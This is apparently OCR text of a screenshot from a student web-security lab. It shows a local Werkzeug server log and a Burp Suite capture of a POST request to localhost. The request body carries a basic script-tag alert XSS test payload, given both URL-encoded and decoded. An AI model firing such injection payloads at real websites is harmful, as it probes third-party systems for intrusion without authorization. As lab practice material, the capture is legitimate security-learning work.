 mohamad@mohamad-HP-ProBook-430-G7: ~/Downloads
200 -
172.17.0.1 - - [26/Feb/2025 12:40:14] "GET /static/js/hints.js HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:14] "GET /static/img/badge.svg HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:14] "GET /static/js/jquery-3.6.0.min.js HTTP/1
.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:15] "GET /static/js/bootstrap.min.js HTTP/1.1"
200 -
172.17.0.1 - - [26/Feb/2025 12:40:16] "GET /static/fonts/fontello/fontello.woff2
?51654781 HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:17] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:50] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:40:51] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:05] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:06] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:26] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:27] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:34] "GET /home HTTP/1.1" 405 -
172.17.0.1 - - [26/Feb/2025 12:41:37] "GET /favicon.ico HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:42] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [26/Feb/2025 12:41:42] "GET /static/css/Normalize.css HTTP/1.1" 2
00 -
172.17.0.1 - - [26/Feb/2025 12:41:42] "GET /static/css/datepicker3.css HTTP/1.1"
200 -
172.17.0.1 - - [26/Feb/2025 12:41:42] "GET /static/css/styles.css HTTP/1.1" 200
Burp Suite Community Edition v2025.1.2 - Temp
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB
View filter: Showing all items
# Time Tool Method Host Path Query
68 15:53:17 26 Feb 2025 Proxy POST localhost /home
69 15:53:17 26 Feb 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&d
70 15:53:17 26 Feb 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmIfN...
71 15:53:17 26 Feb 2025 Proxy GET localhost /favicon.ico
72 15:53:34 26 Feb 2025 Proxy POST localhost /home
73 15:53:35 26 Feb 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&d
74 15:53:35 26 Feb 2025 Proxy GET fonts.gstatic.com /s/hind/v17/5aU19_a8oxmIfN...
75 15:53:35 26 Feb 2025 Proxy GET localhost /favicon.ico
76 15:57:16 26 Feb 2025 Proxy POST localhost /home
77 15:57:16 26 Feb 2025 Proxy GET fonts.googleapis.com /css2 family=Hind:wght@700&d
Request
Pretty Raw Hex \n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:5000/home
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 string=
%3Cscript%3Ealert%28%27Mohamad+Nour+Shahin+from+2nd+lab%27%29%3B%3C%2Fsc
ript%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 3157
4 Server: Werkzeug/0.14.1 Python/3.6.9
5 Date: Wed, 26 Feb 2025 12:57:16 GMT
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1"
>
14 <title>
rip Labs
</title>
15
16 <link href="/static/css/Normalize.css" rel="stylesheet">
17 <link href="/static/css/datepicker3.css" rel="stylesheet">
18 <link href="/static/css/styles.css" rel="stylesheet">
19
Search 0 highlights
Selection 86 (0x56)
Selected text
string=%3Cscript%3Ealert%28%27Mohama
d+Nour+Shahin+from+2nd+lab%27%29%3B%
3C%2Fscript%3E
Decoded from: URL encoding
string=<script>alert('Mohamad Nour S
hahin from 2nd lab');</script>
Request attributes 2
Request body parameters 1
Request headers 19
Response headers 4
Event log (3) All issues
Memory: 134.7MB